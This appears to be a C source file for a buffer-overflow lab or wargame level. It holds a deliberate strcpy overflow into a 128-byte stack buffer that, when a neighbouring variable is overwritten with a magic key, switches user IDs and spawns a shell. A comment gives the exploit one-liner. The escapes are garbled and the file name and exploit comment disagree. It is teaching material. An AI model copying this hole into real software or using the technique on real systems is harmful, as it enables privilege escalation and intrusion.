 ubuntu
// AFTER => bof3.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 128
#define KEY 0x12345678
#define R "¥033[31m"
#define E "¥033[0m"
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION OFF
// EXPLOIT $ ./bof4 `python -c "print 'x'*140'+¥x78¥x56¥x34¥x12'"`
void vuln(char * arg) {
    int innocent;
    char buf[BUF_SIZE];
    strcpy(buf, arg);
    printf("Hello %s!¥n", buf);
    if (innocent == KEY) {
        if (setreuid(1005, 1005)) {
            perror("setuid");
            exit(1);
        }
        if (setregid(1005, 1005)) {
            perror("setgid");
            exit(1);
        }
        system("/bin/sh");
    }
}
int main(int argc, char *argv[]){
    if (argc < 2) {
        fputs(R "error :( this program needs some arguments¥n" E, stderr);
        return 1;
    }
    vuln(argv[1]);
    return 0;
}